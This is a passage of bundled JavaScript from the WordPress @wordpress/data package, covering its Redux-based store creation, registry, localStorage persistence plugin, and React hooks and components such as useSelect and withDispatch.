        (resolution) => resolution[1]?.status === "resolving"
      )
    )
  );
}
const countSelectorsByStatus = rememo(
  (state) => {
    const selectorsByStatus = {};
    Object.values(state).forEach(
      (selectorState) => (
        /**
         * This uses the internal `_map` property of `EquivalentKeyMap` for
         * optimization purposes, since the `EquivalentKeyMap` implementation
         * does not support a `.values()` implementation.
         *
         * @see https://github.com/aduth/equivalent-key-map
         */
        Array.from(selectorState._map.values()).forEach(
          (resolution) => {
            const currentStatus = resolution[1]?.status ?? "error";
            if (!selectorsByStatus[currentStatus]) {
              selectorsByStatus[currentStatus] = 0;
            }
            selectorsByStatus[currentStatus]++;
          }
        )
      )
    );
    return selectorsByStatus;
  },
  (state) => [state]
);


;// ./node_modules/@wordpress/data/build-module/redux-store/metadata/actions.js
function startResolution(selectorName, args) {
  return {
    type: "START_RESOLUTION",
    selectorName,
    args
  };
}
function finishResolution(selectorName, args) {
  return {
    type: "FINISH_RESOLUTION",
    selectorName,
    args
  };
}
function failResolution(selectorName, args, error) {
  return {
    type: "FAIL_RESOLUTION",
    selectorName,
    args,
    error
  };
}
function startResolutions(selectorName, args) {
  return {
    type: "START_RESOLUTIONS",
    selectorName,
    args
  };
}
function finishResolutions(selectorName, args) {
  return {
    type: "FINISH_RESOLUTIONS",
    selectorName,
    args
  };
}
function failResolutions(selectorName, args, errors) {
  return {
    type: "FAIL_RESOLUTIONS",
    selectorName,
    args,
    errors
  };
}
function invalidateResolution(selectorName, args) {
  return {
    type: "INVALIDATE_RESOLUTION",
    selectorName,
    args
  };
}
function invalidateResolutionForStore() {
  return {
    type: "INVALIDATE_RESOLUTION_FOR_STORE"
  };
}
function invalidateResolutionForStoreSelector(selectorName) {
  return {
    type: "INVALIDATE_RESOLUTION_FOR_STORE_SELECTOR",
    selectorName
  };
}


;// ./node_modules/@wordpress/data/build-module/redux-store/index.js













const trimUndefinedValues = (array) => {
  const result = [...array];
  for (let i = result.length - 1; i >= 0; i--) {
    if (result[i] === void 0) {
      result.splice(i, 1);
    }
  }
  return result;
};
const mapValues = (obj, callback) => Object.fromEntries(
  Object.entries(obj ?? {}).map(([key, value]) => [
    key,
    callback(value, key)
  ])
);
const devToolsReplacer = (key, state) => {
  if (state instanceof Map) {
    return Object.fromEntries(state);
  }
  if (state instanceof window.HTMLElement) {
    return null;
  }
  return state;
};
function createResolversCache() {
  const cache = {};
  return {
    isRunning(selectorName, args) {
      return cache[selectorName] && cache[selectorName].get(trimUndefinedValues(args));
    },
    clear(selectorName, args) {
      if (cache[selectorName]) {
        cache[selectorName].delete(trimUndefinedValues(args));
      }
    },
    markAsRunning(selectorName, args) {
      if (!cache[selectorName]) {
        cache[selectorName] = new (equivalent_key_map_default())();
      }
      cache[selectorName].set(trimUndefinedValues(args), true);
    }
  };
}
function createBindingCache(getItem, bindItem) {
  const cache = /* @__PURE__ */ new WeakMap();
  return {
    get(itemName) {
      const item = getItem(itemName);
      if (!item) {
        return null;
      }
      let boundItem = cache.get(item);
      if (!boundItem) {
        boundItem = bindItem(item, itemName);
        cache.set(item, boundItem);
      }
      return boundItem;
    }
  };
}
function createPrivateProxy(publicItems, privateItems) {
  return new Proxy(publicItems, {
    get: (target, itemName) => privateItems.get(itemName) || Reflect.get(target, itemName)
  });
}
function createReduxStore(key, options) {
  const privateActions = {};
  const privateSelectors = {};
  const privateRegistrationFunctions = {
    privateActions,
    registerPrivateActions: (actions) => {
      Object.assign(privateActions, actions);
    },
    privateSelectors,
    registerPrivateSelectors: (selectors) => {
      Object.assign(privateSelectors, selectors);
    }
  };
  const storeDescriptor = {
    name: key,
    instantiate: (registry) => {
      const listeners = /* @__PURE__ */ new Set();
      const reducer = options.reducer;
      const thunkArgs = {
        registry,
        get dispatch() {
          return thunkDispatch;
        },
        get select() {
          return thunkSelect;
        },
        get resolveSelect() {
          return resolveSelectors;
        }
      };
      const store = instantiateReduxStore(
        key,
        options,
        registry,
        thunkArgs
      );
      lock(store, privateRegistrationFunctions);
      const resolversCache = createResolversCache();
      function bindAction(action) {
        return (...args) => Promise.resolve(store.dispatch(action(...args)));
      }
      const actions = {
        ...mapValues(actions_namespaceObject, bindAction),
        ...mapValues(options.actions, bindAction)
      };
      const allActions = createPrivateProxy(
        actions,
        createBindingCache(
          (name) => privateActions[name],
          bindAction
        )
      );
      const thunkDispatch = new Proxy(
        (action) => store.dispatch(action),
        { get: (target, name) => allActions[name] }
      );
      lock(actions, allActions);
      const resolvers = options.resolvers ? mapValues(options.resolvers, mapResolver) : {};
      function bindSelector(selector, selectorName) {
        if (selector.isRegistrySelector) {
          selector.registry = registry;
        }
        const boundSelector = (...args) => {
          args = normalize(selector, args);
          const state = store.__unstableOriginalGetState();
          if (selector.isRegistrySelector) {
            selector.registry = registry;
          }
          return selector(state.root, ...args);
        };
        boundSelector.__unstableNormalizeArgs = selector.__unstableNormalizeArgs;
        const resolver = resolvers[selectorName];
        if (!resolver) {
          boundSelector.hasResolver = false;
          return boundSelector;
        }
        return mapSelectorWithResolver(
          boundSelector,
          selectorName,
          resolver,
          store,
          resolversCache,
          boundMetadataSelectors
        );
      }
      function bindMetadataSelector(metaDataSelector) {
        const boundSelector = (selectorName, selectorArgs, ...args) => {
          if (selectorName) {
            const targetSelector = options.selectors?.[selectorName];
            if (targetSelector) {
              selectorArgs = normalize(
                targetSelector,
                selectorArgs
              );
            }
          }
          const state = store.__unstableOriginalGetState();
          return metaDataSelector(
            state.metadata,
            selectorName,
            selectorArgs,
            ...args
          );
        };
        boundSelector.hasResolver = false;
        return boundSelector;
      }
      const boundMetadataSelectors = mapValues(
        selectors_namespaceObject,
        bindMetadataSelector
      );
      const boundSelectors = mapValues(options.selectors, bindSelector);
      const selectors = {
        ...boundMetadataSelectors,
        ...boundSelectors
      };
      const boundPrivateSelectors = createBindingCache(
        (name) => privateSelectors[name],
        bindSelector
      );
      const allSelectors = createPrivateProxy(
        selectors,
        boundPrivateSelectors
      );
      for (const selectorName of Object.keys(privateSelectors)) {
        boundPrivateSelectors.get(selectorName);
      }
      const thunkSelect = new Proxy(
        (selector) => selector(store.__unstableOriginalGetState()),
        { get: (target, name) => allSelectors[name] }
      );
      lock(selectors, allSelectors);
      const bindResolveSelector = mapResolveSelector(
        store,
        boundMetadataSelectors
      );
      const resolveSelectors = mapValues(
        boundSelectors,
        bindResolveSelector
      );
      const allResolveSelectors = createPrivateProxy(
        resolveSelectors,
        createBindingCache(
          (name) => boundPrivateSelectors.get(name),
          bindResolveSelector
        )
      );
      lock(resolveSelectors, allResolveSelectors);
      const bindSuspendSelector = mapSuspendSelector(
        store,
        boundMetadataSelectors
      );
      const suspendSelectors = {
        ...boundMetadataSelectors,
        // no special suspense behavior
        ...mapValues(boundSelectors, bindSuspendSelector)
      };
      const allSuspendSelectors = createPrivateProxy(
        suspendSelectors,
        createBindingCache(
          (name) => boundPrivateSelectors.get(name),
          bindSuspendSelector
        )
      );
      lock(suspendSelectors, allSuspendSelectors);
      const getSelectors = () => selectors;
      const getActions = () => actions;
      const getResolveSelectors = () => resolveSelectors;
      const getSuspendSelectors = () => suspendSelectors;
      store.__unstableOriginalGetState = store.getState;
      store.getState = () => store.__unstableOriginalGetState().root;
      const subscribe = store && ((listener) => {
        listeners.add(listener);
        return () => listeners.delete(listener);
      });
      let lastState = store.__unstableOriginalGetState();
      store.subscribe(() => {
        const state = store.__unstableOriginalGetState();
        const hasChanged = state !== lastState;
        lastState = state;
        if (hasChanged) {
          for (const listener of listeners) {
            listener();
          }
        }
      });
      return {
        reducer,
        store,
        actions,
        selectors,
        resolvers,
        getSelectors,
        getResolveSelectors,
        getSuspendSelectors,
        getActions,
        subscribe
      };
    }
  };
  lock(storeDescriptor, privateRegistrationFunctions);
  return storeDescriptor;
}
function instantiateReduxStore(key, options, registry, thunkArgs) {
  const controls = {
    ...options.controls,
    ...builtinControls
  };
  const normalizedControls = mapValues(
    controls,
    (control) => control.isRegistryControl ? control(registry) : control
  );
  const middlewares = [
    resolvers_cache_middleware_default(registry, key),
    promise_middleware_default,
    external_wp_reduxRoutine_default()(normalizedControls),
    createThunkMiddleware(thunkArgs)
  ];
  const enhancers = [applyMiddleware(...middlewares)];
  if (typeof window !== "undefined" && window.__REDUX_DEVTOOLS_EXTENSION__) {
    enhancers.push(
      window.__REDUX_DEVTOOLS_EXTENSION__({
        name: key,
        instanceId: key,
        serialize: {
          replacer: devToolsReplacer
        }
      })
    );
  }
  const { reducer, initialState } = options;
  const enhancedReducer = combine_reducers_combineReducers({
    metadata: reducer_default,
    root: reducer
  });
  return createStore(
    enhancedReducer,
    { root: initialState },
    (0,external_wp_compose_namespaceObject.compose)(enhancers)
  );
}
function mapResolveSelector(store, boundMetadataSelectors) {
  return (selector, selectorName) => {
    if (!selector.hasResolver) {
      return async (...args) => selector.apply(null, args);
    }
    return (...args) => new Promise((resolve, reject) => {
      const hasFinished = () => {
        return boundMetadataSelectors.hasFinishedResolution(
          selectorName,
          args
        );
      };
      const finalize = (result2) => {
        const hasFailed = boundMetadataSelectors.hasResolutionFailed(
          selectorName,
          args
        );
        if (hasFailed) {
          const error = boundMetadataSelectors.getResolutionError(
            selectorName,
            args
          );
          reject(error);
        } else {
          resolve(result2);
        }
      };
      const getResult = () => selector.apply(null, args);
      const result = getResult();
      if (hasFinished()) {
        return finalize(result);
      }
      const unsubscribe = store.subscribe(() => {
        if (hasFinished()) {
          unsubscribe();
          finalize(getResult());
        }
      });
    });
  };
}
function mapSuspendSelector(store, boundMetadataSelectors) {
  return (selector, selectorName) => {
    if (!selector.hasResolver) {
      return selector;
    }
    return (...args) => {
      const result = selector.apply(null, args);
      if (boundMetadataSelectors.hasFinishedResolution(
        selectorName,
        args
      )) {
        if (boundMetadataSelectors.hasResolutionFailed(
          selectorName,
          args
        )) {
          throw boundMetadataSelectors.getResolutionError(
            selectorName,
            args
          );
        }
        return result;
      }
      throw new Promise((resolve) => {
        const unsubscribe = store.subscribe(() => {
          if (boundMetadataSelectors.hasFinishedResolution(
            selectorName,
            args
          )) {
            resolve();
            unsubscribe();
          }
        });
      });
    };
  };
}
function mapResolver(resolver) {
  if (resolver.fulfill) {
    return resolver;
  }
  return {
    ...resolver,
    // Copy the enumerable properties of the resolver function.
    fulfill: resolver
    // Add the fulfill method.
  };
}
function mapSelectorWithResolver(selector, selectorName, resolver, store, resolversCache, boundMetadataSelectors) {
  function fulfillSelector(args) {
    const state = store.getState();
    if (resolversCache.isRunning(selectorName, args) || typeof resolver.isFulfilled === "function" && resolver.isFulfilled(state, ...args)) {
      return;
    }
    if (boundMetadataSelectors.hasStartedResolution(selectorName, args)) {
      return;
    }
    resolversCache.markAsRunning(selectorName, args);
    setTimeout(async () => {
      resolversCache.clear(selectorName, args);
      store.dispatch(
        startResolution(selectorName, args)
      );
      try {
        const action = resolver.fulfill(...args);
        if (action) {
          await store.dispatch(action);
        }
        store.dispatch(
          finishResolution(selectorName, args)
        );
      } catch (error) {
        store.dispatch(
          failResolution(selectorName, args, error)
        );
      }
    }, 0);
  }
  const selectorResolver = (...args) => {
    args = normalize(selector, args);
    fulfillSelector(args);
    return selector(...args);
  };
  selectorResolver.hasResolver = true;
  return selectorResolver;
}
function normalize(selector, args) {
  if (selector.__unstableNormalizeArgs && typeof selector.__unstableNormalizeArgs === "function" && args?.length) {
    return selector.__unstableNormalizeArgs(args);
  }
  return args;
}


;// ./node_modules/@wordpress/data/build-module/store/index.js
const coreDataStore = {
  name: "core/data",
  instantiate(registry) {
    const getCoreDataSelector = (selectorName) => (key, ...args) => {
      return registry.select(key)[selectorName](...args);
    };
    const getCoreDataAction = (actionName) => (key, ...args) => {
      return registry.dispatch(key)[actionName](...args);
    };
    return {
      getSelectors() {
        return Object.fromEntries(
          [
            "getIsResolving",
            "hasStartedResolution",
            "hasFinishedResolution",
            "isResolving",
            "getCachedResolvers"
          ].map((selectorName) => [
            selectorName,
            getCoreDataSelector(selectorName)
          ])
        );
      },
      getActions() {
        return Object.fromEntries(
          [
            "startResolution",
            "finishResolution",
            "invalidateResolution",
            "invalidateResolutionForStore",
            "invalidateResolutionForStoreSelector"
          ].map((actionName) => [
            actionName,
            getCoreDataAction(actionName)
          ])
        );
      },
      subscribe() {
        return () => () => {
        };
      }
    };
  }
};
var store_default = coreDataStore;


;// ./node_modules/@wordpress/data/build-module/utils/emitter.js
function createEmitter() {
  let isPaused = false;
  let isPending = false;
  const listeners = /* @__PURE__ */ new Set();
  const notifyListeners = () => (
    // We use Array.from to clone the listeners Set
    // This ensures that we don't run a listener
    // that was added as a response to another listener.
    Array.from(listeners).forEach((listener) => listener())
  );
  return {
    get isPaused() {
      return isPaused;
    },
    subscribe(listener) {
      listeners.add(listener);
      return () => listeners.delete(listener);
    },
    pause() {
      isPaused = true;
    },
    resume() {
      isPaused = false;
      if (isPending) {
        isPending = false;
        notifyListeners();
      }
    },
    emit() {
      if (isPaused) {
        isPending = true;
        return;
      }
      notifyListeners();
    }
  };
}


;// ./node_modules/@wordpress/data/build-module/registry.js





function getStoreName(storeNameOrDescriptor) {
  return typeof storeNameOrDescriptor === "string" ? storeNameOrDescriptor : storeNameOrDescriptor.name;
}
function createRegistry(storeConfigs = {}, parent = null) {
  const stores = {};
  const emitter = createEmitter();
  let listeningStores = null;
  function globalListener() {
    emitter.emit();
  }
  const subscribe = (listener, storeNameOrDescriptor) => {
    if (!storeNameOrDescriptor) {
      return emitter.subscribe(listener);
    }
    const storeName = getStoreName(storeNameOrDescriptor);
    const store = stores[storeName];
    if (store) {
      return store.subscribe(listener);
    }
    if (!parent) {
      return emitter.subscribe(listener);
    }
    return parent.subscribe(listener, storeNameOrDescriptor);
  };
  function select(storeNameOrDescriptor) {
    const storeName = getStoreName(storeNameOrDescriptor);
    listeningStores?.add(storeName);
    const store = stores[storeName];
    if (store) {
      return store.getSelectors();
    }
    return parent?.select(storeName);
  }
  function __unstableMarkListeningStores(callback, ref) {
    listeningStores = /* @__PURE__ */ new Set();
    try {
      return callback.call(this);
    } finally {
      ref.current = Array.from(listeningStores);
      listeningStores = null;
    }
  }
  function resolveSelect(storeNameOrDescriptor) {
    const storeName = getStoreName(storeNameOrDescriptor);
    listeningStores?.add(storeName);
    const store = stores[storeName];
    if (store) {
      return store.getResolveSelectors();
    }
    return parent && parent.resolveSelect(storeName);
  }
  function suspendSelect(storeNameOrDescriptor) {
    const storeName = getStoreName(storeNameOrDescriptor);
    listeningStores?.add(storeName);
    const store = stores[storeName];
    if (store) {
      return store.getSuspendSelectors();
    }
    return parent && parent.suspendSelect(storeName);
  }
  function dispatch(storeNameOrDescriptor) {
    const storeName = getStoreName(storeNameOrDescriptor);
    const store = stores[storeName];
    if (store) {
      return store.getActions();
    }
    return parent && parent.dispatch(storeName);
  }
  function withPlugins(attributes) {
    return Object.fromEntries(
      Object.entries(attributes).map(([key, attribute]) => {
        if (typeof attribute !== "function") {
          return [key, attribute];
        }
        return [
          key,
          function() {
            return registry[key].apply(null, arguments);
          }
        ];
      })
    );
  }
  function registerStoreInstance(name, createStore) {
    if (stores[name]) {
      console.error('Store "' + name + '" is already registered.');
      return stores[name];
    }
    const store = createStore();
    if (typeof store.getSelectors !== "function") {
      throw new TypeError("store.getSelectors must be a function");
    }
    if (typeof store.getActions !== "function") {
      throw new TypeError("store.getActions must be a function");
    }
    if (typeof store.subscribe !== "function") {
      throw new TypeError("store.subscribe must be a function");
    }
    store.emitter = createEmitter();
    const currentSubscribe = store.subscribe;
    store.subscribe = (listener) => {
      const unsubscribeFromEmitter = store.emitter.subscribe(listener);
      const unsubscribeFromStore = currentSubscribe(() => {
        if (store.emitter.isPaused) {
          store.emitter.emit();
          return;
        }
        listener();
      });
      return () => {
        unsubscribeFromStore?.();
        unsubscribeFromEmitter?.();
      };
    };
    stores[name] = store;
    store.subscribe(globalListener);
    if (parent) {
      try {
        unlock(store.store).registerPrivateActions(
          unlock(parent).privateActionsOf(name)
        );
        unlock(store.store).registerPrivateSelectors(
          unlock(parent).privateSelectorsOf(name)
        );
      } catch (e) {
      }
    }
    return store;
  }
  function register(store) {
    registerStoreInstance(
      store.name,
      () => store.instantiate(registry)
    );
  }
  function registerGenericStore(name, store) {
    external_wp_deprecated_default()("wp.data.registerGenericStore", {
      since: "5.9",
      alternative: "wp.data.register( storeDescriptor )"
    });
    registerStoreInstance(name, () => store);
  }
  function registerStore(storeName, options) {
    if (!options.reducer) {
      throw new TypeError("Must specify store reducer");
    }
    const store = registerStoreInstance(
      storeName,
      () => createReduxStore(storeName, options).instantiate(registry)
    );
    return store.store;
  }
  function batch(callback) {
    if (emitter.isPaused) {
      callback();
      return;
    }
    emitter.pause();
    Object.values(stores).forEach((store) => store.emitter.pause());
    try {
      callback();
    } finally {
      emitter.resume();
      Object.values(stores).forEach(
        (store) => store.emitter.resume()
      );
    }
  }
  let registry = {
    batch,
    stores,
    namespaces: stores,
    // TODO: Deprecate/remove this.
    subscribe,
    select,
    resolveSelect,
    suspendSelect,
    dispatch,
    use,
    register,
    registerGenericStore,
    registerStore,
    __unstableMarkListeningStores
  };
  function use(plugin, options) {
    if (!plugin) {
      return;
    }
    registry = {
      ...registry,
      ...plugin(registry, options)
    };
    return registry;
  }
  registry.register(store_default);
  for (const [name, config] of Object.entries(storeConfigs)) {
    registry.register(createReduxStore(name, config));
  }
  if (parent) {
    parent.subscribe(globalListener);
  }
  const registryWithPlugins = withPlugins(registry);
  lock(registryWithPlugins, {
    privateActionsOf: (name) => {
      try {
        return unlock(stores[name].store).privateActions;
      } catch (e) {
        return {};
      }
    },
    privateSelectorsOf: (name) => {
      try {
        return unlock(stores[name].store).privateSelectors;
      } catch (e) {
        return {};
      }
    }
  });
  return registryWithPlugins;
}


;// ./node_modules/@wordpress/data/build-module/default-registry.js

var default_registry_default = createRegistry();


;// ./node_modules/is-plain-object/dist/is-plain-object.mjs
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */

function is_plain_object_isObject(o) {
  return Object.prototype.toString.call(o) === '[object Object]';
}

function is_plain_object_isPlainObject(o) {
  var ctor,prot;

  if (is_plain_object_isObject(o) === false) return false;

  // If has modified constructor
  ctor = o.constructor;
  if (ctor === undefined) return true;

  // If has modified prototype
  prot = ctor.prototype;
  if (is_plain_object_isObject(prot) === false) return false;

  // If constructor does not have an Object-specific method
  if (prot.hasOwnProperty('isPrototypeOf') === false) {
    return false;
  }

  // Most likely a plain Object
  return true;
}



// EXTERNAL MODULE: ./node_modules/deepmerge/dist/cjs.js
var cjs = __webpack_require__(66);
var cjs_default = /*#__PURE__*/__webpack_require__.n(cjs);
;// ./node_modules/@wordpress/data/build-module/plugins/persistence/storage/object.js
let objectStorage;
const storage = {
  getItem(key) {
    if (!objectStorage || !objectStorage[key]) {
      return null;
    }
    return objectStorage[key];
  },
  setItem(key, value) {
    if (!objectStorage) {
      storage.clear();
    }
    objectStorage[key] = String(value);
  },
  clear() {
    objectStorage = /* @__PURE__ */ Object.create(null);
  }
};
var object_default = storage;


;// ./node_modules/@wordpress/data/build-module/plugins/persistence/storage/default.js

let default_storage;
try {
  default_storage = window.localStorage;
  default_storage.setItem("__wpDataTestLocalStorage", "");
  default_storage.removeItem("__wpDataTestLocalStorage");
} catch (error) {
  default_storage = object_default;
}
var default_default = default_storage;


;// ./node_modules/@wordpress/data/build-module/plugins/persistence/index.js




const DEFAULT_STORAGE = default_default;
const DEFAULT_STORAGE_KEY = "WP_DATA";
const withLazySameState = (reducer) => (state, action) => {
  if (action.nextState === state) {
    return state;
  }
  return reducer(state, action);
};
function createPersistenceInterface(options) {
  const { storage = DEFAULT_STORAGE, storageKey = DEFAULT_STORAGE_KEY } = options;
  let data;
  function getData() {
    if (data === void 0) {
      const persisted = storage.getItem(storageKey);
      if (persisted === null) {
        data = {};
      } else {
        try {
          data = JSON.parse(persisted);
        } catch (error) {
          data = {};
        }
      }
    }
    return data;
  }
  function setData(key, value) {
    data = { ...data, [key]: value };
    storage.setItem(storageKey, JSON.stringify(data));
  }
  return {
    get: getData,
    set: setData
  };
}
function persistencePlugin(registry, pluginOptions) {
  const persistence = createPersistenceInterface(pluginOptions);
  function createPersistOnChange(getState, storeName, keys) {
    let getPersistedState;
    if (Array.isArray(keys)) {
      const reducers = keys.reduce(
        (accumulator, key) => Object.assign(accumulator, {
          [key]: (state, action) => action.nextState[key]
        }),
        {}
      );
      getPersistedState = withLazySameState(
        build_module_combineReducers(reducers)
      );
    } else {
      getPersistedState = (state, action) => action.nextState;
    }
    let lastState = getPersistedState(void 0, {
      nextState: getState()
    });
    return () => {
      const state = getPersistedState(lastState, {
        nextState: getState()
      });
      if (state !== lastState) {
        persistence.set(storeName, state);
        lastState = state;
      }
    };
  }
  return {
    registerStore(storeName, options) {
      if (!options.persist) {
        return registry.registerStore(storeName, options);
      }
      const persistedState = persistence.get()[storeName];
      if (persistedState !== void 0) {
        let initialState = options.reducer(options.initialState, {
          type: "@@WP/PERSISTENCE_RESTORE"
        });
        if (is_plain_object_isPlainObject(initialState) && is_plain_object_isPlainObject(persistedState)) {
          initialState = cjs_default()(initialState, persistedState, {
            isMergeableObject: is_plain_object_isPlainObject
          });
        } else {
          initialState = persistedState;
        }
        options = {
          ...options,
          initialState
        };
      }
      const store = registry.registerStore(storeName, options);
      store.subscribe(
        createPersistOnChange(
          store.getState,
          storeName,
          options.persist
        )
      );
      return store;
    }
  };
}
persistencePlugin.__unstableMigrate = () => {
};
var persistence_default = persistencePlugin;


;// ./node_modules/@wordpress/data/build-module/plugins/index.js



;// external "ReactJSXRuntime"
const external_ReactJSXRuntime_namespaceObject = window["ReactJSXRuntime"];
;// external ["wp","priorityQueue"]
const external_wp_priorityQueue_namespaceObject = window["wp"]["priorityQueue"];
;// external ["wp","element"]
const external_wp_element_namespaceObject = window["wp"]["element"];
;// external ["wp","isShallowEqual"]
const external_wp_isShallowEqual_namespaceObject = window["wp"]["isShallowEqual"];
var external_wp_isShallowEqual_default = /*#__PURE__*/__webpack_require__.n(external_wp_isShallowEqual_namespaceObject);
;// ./node_modules/@wordpress/data/build-module/components/registry-provider/context.js


const Context = (0,external_wp_element_namespaceObject.createContext)(default_registry_default);
Context.displayName = "RegistryProviderContext";
const { Consumer, Provider } = Context;
const RegistryConsumer = Consumer;
var context_default = Provider;


;// ./node_modules/@wordpress/data/build-module/components/registry-provider/use-registry.js


function useRegistry() {
  return (0,external_wp_element_namespaceObject.useContext)(Context);
}


;// ./node_modules/@wordpress/data/build-module/components/async-mode-provider/context.js

const context_Context = (0,external_wp_element_namespaceObject.createContext)(false);
context_Context.displayName = "AsyncModeContext";
const { Consumer: context_Consumer, Provider: context_Provider } = context_Context;
const AsyncModeConsumer = (/* unused pure expression or super */ null && (context_Consumer));
var context_context_default = context_Provider;


;// ./node_modules/@wordpress/data/build-module/components/async-mode-provider/use-async-mode.js


function useAsyncMode() {
  return (0,external_wp_element_namespaceObject.useContext)(context_Context);
}


;// ./node_modules/@wordpress/data/build-module/components/use-select/index.js





const renderQueue = (0,external_wp_priorityQueue_namespaceObject.createQueue)();
function warnOnUnstableReference(a, b) {
  if (!a || !b) {
    return;
  }
  const keys = typeof a === "object" && typeof b === "object" ? Object.keys(a).filter((k) => a[k] !== b[k]) : [];
  console.warn(
    "The `useSelect` hook returns different values when called with the same state and parameters.\nThis can lead to unnecessary re-renders and performance issues if not fixed.\n\nNon-equal value keys: %s\n\n",
    keys.join(", ")
  );
}
function Store(registry, suspense) {
  const select = suspense ? registry.suspendSelect : registry.select;
  const queueContext = {};
  let lastMapSelect;
  let lastMapResult;
  let lastMapResultValid = false;
  let lastIsAsync;
  let subscriber;
  let didWarnUnstableReference;
  const storeStatesOnMount = /* @__PURE__ */ new Map();
  function getStoreState(name) {
    return registry.stores[name]?.store?.getState?.() ?? {};
  }
  const createSubscriber = (stores) => {
    const activeStores = [...stores];
    const activeSubscriptions = /* @__PURE__ */ new Set();
    function subscribe(listener) {
      if (lastMapResultValid) {
        for (const name of activeStores) {
          if (storeStatesOnMount.get(name) !== getStoreState(name)) {
            lastMapResultValid = false;
          }
        }
      }
      storeStatesOnMount.clear();
      const onStoreChange = () => {
        lastMapResultValid = false;
        listener();
      };
      const onChange = () => {
        if (lastIsAsync) {
          renderQueue.add(queueContext, onStoreChange);
        } else {
          onStoreChange();
        }
      };
      const unsubs = [];
      function subscribeStore(storeName) {
        unsubs.push(registry.subscribe(onChange, storeName));
      }
      for (const storeName of activeStores) {
        subscribeStore(storeName);
      }
      activeSubscriptions.add(subscribeStore);
      return () => {
        activeSubscriptions.delete(subscribeStore);
        for (const unsub of unsubs.values()) {
          unsub?.();
        }
        renderQueue.cancel(queueContext);
      };
    }
    function updateStores(newStores) {
      for (const newStore of newStores) {
        if (activeStores.includes(newStore)) {
          continue;
        }
        activeStores.push(newStore);
        for (const subscription of activeSubscriptions) {
          subscription(newStore);
        }
      }
    }
    return { subscribe, updateStores };
  };
  return (mapSelect, isAsync) => {
    function updateValue() {
      if (lastMapResultValid && mapSelect === lastMapSelect) {
        return lastMapResult;
      }
      const listeningStores = { current: null };
      const mapResult = registry.__unstableMarkListeningStores(
        () => mapSelect(select, registry),
        listeningStores
      );
      if (true) {
        if (!didWarnUnstableReference) {
          const secondMapResult = mapSelect(select, registry);
          if (!external_wp_isShallowEqual_default()(mapResult, secondMapResult)) {
            warnOnUnstableReference(mapResult, secondMapResult);
            didWarnUnstableReference = true;
          }
        }
      }
      if (!subscriber) {
        for (const name of listeningStores.current) {
          storeStatesOnMount.set(name, getStoreState(name));
        }
        subscriber = createSubscriber(listeningStores.current);
      } else {
        subscriber.updateStores(listeningStores.current);
      }
      if (!external_wp_isShallowEqual_default()(lastMapResult, mapResult)) {
        lastMapResult = mapResult;
      }
      lastMapSelect = mapSelect;
      lastMapResultValid = true;
    }
    function getValue() {
      updateValue();
      return lastMapResult;
    }
    if (lastIsAsync && !isAsync) {
      lastMapResultValid = false;
      renderQueue.cancel(queueContext);
    }
    updateValue();
    lastIsAsync = isAsync;
    return { subscribe: subscriber.subscribe, getValue };
  };
}
function _useStaticSelect(storeName) {
  return useRegistry().select(storeName);
}
function _useMappingSelect(suspense, mapSelect, deps) {
  const registry = useRegistry();
  const isAsync = useAsyncMode();
  const store = (0,external_wp_element_namespaceObject.useMemo)(
    () => Store(registry, suspense),
    [registry, suspense]
  );
  const selector = (0,external_wp_element_namespaceObject.useCallback)(mapSelect, deps);
  const { subscribe, getValue } = store(selector, isAsync);
  const result = (0,external_wp_element_namespaceObject.useSyncExternalStore)(subscribe, getValue, getValue);
  (0,external_wp_element_namespaceObject.useDebugValue)(result);
  return result;
}
function useSelect(mapSelect, deps) {
  const staticSelectMode = typeof mapSelect !== "function";
  const staticSelectModeRef = (0,external_wp_element_namespaceObject.useRef)(staticSelectMode);
  if (staticSelectMode !== staticSelectModeRef.current) {
    const prevMode = staticSelectModeRef.current ? "static" : "mapping";
    const nextMode = staticSelectMode ? "static" : "mapping";
    throw new Error(
      `Switching useSelect from ${prevMode} to ${nextMode} is not allowed`
    );
  }
  return staticSelectMode ? _useStaticSelect(mapSelect) : _useMappingSelect(false, mapSelect, deps);
}
function useSuspenseSelect(mapSelect, deps) {
  return _useMappingSelect(true, mapSelect, deps);
}


;// ./node_modules/@wordpress/data/build-module/components/with-select/index.js



const withSelect = (mapSelectToProps) => (0,external_wp_compose_namespaceObject.createHigherOrderComponent)(
  (WrappedComponent) => (0,external_wp_compose_namespaceObject.pure)((ownProps) => {
    const mapSelect = (select, registry) => mapSelectToProps(select, ownProps, registry);
    const mergeProps = useSelect(mapSelect);
    return /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(WrappedComponent, { ...ownProps, ...mergeProps });
  }),
  "withSelect"
);
var with_select_default = withSelect;


;// ./node_modules/@wordpress/data/build-module/components/use-dispatch/use-dispatch-with-map.js



const useDispatchWithMap = (dispatchMap, deps) => {
  const registry = useRegistry();
  const currentDispatchMapRef = (0,external_wp_element_namespaceObject.useRef)(dispatchMap);
  (0,external_wp_compose_namespaceObject.useIsomorphicLayoutEffect)(() => {
    currentDispatchMapRef.current = dispatchMap;
  });
  return (0,external_wp_element_namespaceObject.useMemo)(() => {
    const currentDispatchProps = currentDispatchMapRef.current(
      registry.dispatch,
      registry
    );
    return Object.fromEntries(
      Object.entries(currentDispatchProps).map(
        ([propName, dispatcher]) => {
          if (typeof dispatcher !== "function") {
            console.warn(
              `Property ${propName} returned from dispatchMap in useDispatchWithMap must be a function.`
            );
          }
          return [
            propName,
            (...args) => currentDispatchMapRef.current(registry.dispatch, registry)[propName](...args)
          ];
        }
      )
    );
  }, [registry, ...deps]);
};
var use_dispatch_with_map_default = useDispatchWithMap;


;// ./node_modules/@wordpress/data/build-module/components/with-dispatch/index.js



const withDispatch = (mapDispatchToProps) => (0,external_wp_compose_namespaceObject.createHigherOrderComponent)(
  (WrappedComponent) => (ownProps) => {
    const mapDispatch = (dispatch, registry) => mapDispatchToProps(dispatch, ownProps, registry);
    const dispatchProps = use_dispatch_with_map_default(mapDispatch, []);
    return /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(WrappedComponent, { ...ownProps, ...dispatchProps });
  },
  "withDispatch"
);
var with_dispatch_default = withDispatch;


;// ./node_modules/@wordpress/data/build-module/components/with-registry/index.js



const withRegistry = (0,external_wp_compose_namespaceObject.createHigherOrderComponent)(
  (OriginalComponent) => (props) => /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(RegistryConsumer, { children: (registry) => /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(OriginalComponent, { ...props, registry }) }),
  "withRegistry"
